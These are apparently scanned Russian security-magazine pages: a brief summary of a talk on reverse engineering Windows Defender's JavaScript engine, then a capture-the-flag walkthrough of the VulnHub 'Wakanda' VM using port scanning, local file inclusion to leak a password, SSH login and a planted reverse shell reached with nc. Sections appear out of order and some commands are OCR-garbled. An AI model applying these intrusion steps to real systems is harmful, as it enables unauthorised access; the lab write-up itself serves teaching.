

#### **РЕВЕРСИМ ДВИЖОК WINDOWS DEFENDER**

#### Alexei Bulazel. Reverse Engineering Windows Defender's JavaScript **Engine // Recon. 2018**

DLL'ка, в которой хранится ядро Defender'a (MpEngine.dll), ВЕСИТ целых 11 мегабайт. В ней насчитывается больше 45 тысяч функций. В этой презентации докладчик приводит результаты анализа 1200 из них - тех, что реализуют функциональность проприетарного JS-движка, которым Defender пользуется для анализа потенциально вредоносного JS-кода. Этот JS-движок еще очень-очень молод и, соответственно, куда менее зрел, чем те, которые можно найти в браузерах. Так что Defender'овский JS-движок — весьма привлекательная мишень для реверсеров.

Докладчик делится своим опытом реверсинга этого движка и приводит технические подробности его работы: какие типы данных в нем используются, как организовано управление памятью, возможности JS/ECMAScript, каким образом этот движок интегрируется с антивирусной системой Defender'a. Кроме того, докладчик объясняет, как разрабатывать свои собственные утилиты, взаимодействующие с Defender'ом, раскрывает обнаруженные в JSрантайме баги и делится трюками противодействия анализу, которыми можно пользоваться при создании вредоносных JS-скриптов. **ЭС** 



# ВАКАНДЫ ЗАХВАТ

#### ЛОМАЕМ ВИРТУАЛЬНУЮ МАШИНУ С VULNHUB



**Сергей Мигалин**



*ВЗЛОМ*

Для начала скачаем необходимый софт и сам образ виртуалки. Запускать будем в [VirtualBox](https://www.virtualbox.org/wiki/Downloads). Теперь выберем одну из новых виртуальных машин, нап-ример [Wakanda:](https://www.vulnhub.com/entry/wakanda-1,251/) 1.

Сегодня мы займемся взломом виртуальных машин с [VulnHub](https://www.vulnhub.com/entry/wakanda-1,251/) — ресурса, предоставляющего образы операционных систем с сервисами, в которых «зашиты» уязвимости. Он создавался, чтобы каждый мог получить практический опыт в области цифровой безопасности и сетевого адми‐ нистрирования. Нужно всего лишь скачать образ виртуалки, правильно настроить сеть и запустить.

#### **ПОДГОТОВКА ВИРТУАЛЬНОЙ МАШИНЫ**

Импортируем виртуалку в VirtualBox и идем в ее настройки. Нам нужна вкладка «Сеть». Устанавливаем тип подключения как «Виртуальный адаптер хоста» и указываем недавно созданный виртуальный адаптер. Обращаем внимание на созданный MAC-адрес, так как он нам еще понадобится, чтобы найти его в сети.





После того как мы экспортировали и запустили виртуалку, нам нужно узнать, какой у нее IP-адрес. Для этого на хосте воспользуемся командой \$ arpscan -1 на Kali Linux, которая находится в одной сети с Wakanda.



После того как скачали образ и установили VirtualBox, время настраивать сеть. Открываем менеджер сетей хоста и создаем новый адаптер.



Прежде чем фаззить директории, залезем в исходный код страницы. Видим закомментированную ссылку, вероятно на французскую версию сайта.



И с первого же раза получаем исходный код страницы **index.php** с помощью уязвимости Local File Inclusion и фильтра Base64 PHP. Раскодируем с помощью команды \$ base64 - D или через онлайн-тулзу и увидим в самом начале какой‐то пароль. Интересно, от чего же он?

> <?php \$password ="Niamey4Ever227!!!" ;//I have to remember it if (isset(\$\_GET['lang'])) include(\$\_GET['lang'].".php");  $?>$

Теперь можно запускать. Сделаем это!



Вспо минаем, что на 3333‐м порте в машине запущен SSH. Возможно, пароль подойдет к нему. Но какой логин? Пройдемся еще раз по исходникам сайта и увидим, что сайт создал некий mamadou. Пробуем подключиться, используя полученный пароль: \$ ssh -lmamadou 192.168.93.128 -р 3333.



#### **ПОИСК МАШИНЫ**

#### **СКАНИРОВАНИЕ ПОРТОВ**

Как обычно, начнем исследование машины со скана портов. Для этого вос‐ пользуемся утилитой Nmap:

#### \$ nmap ‐p‐ ‐sV 192.168.93.128



Видим, что запущен Apache на 80‐м порте, SSH на 3333‐м и какой‐то мусор на 111‐м и 56737‐м портах.

#### **САЙТ НА PHP**

Видим, что есть скрытый файл /srv/.antivirus.py с весьма прозаичным содержанием.

GNU nano 2.2.6 File: /srv/.antivirus.py

open('/tmp/test','w').write('test')

Судя по тому, что файл /tmp/test существует, этот скрипт выполняется при загрузке от пользователя devops. Поэтому добавим туда простой реверс-шелл и перезагрузим виртуалку.



Теперь подключимся через  $$~$  nc  $~192.168.93.128~$  4444 и посмотрим список файлов: \$ 1s /home/devops. Файл со вторым флагом на месте! :) Выводим ero\$ cat flag2.txt.



Начнем с сервиса на 80‐м порте. Там висит ничем в целом не примечатель‐ ный сайт без каких‐то особенных функций.

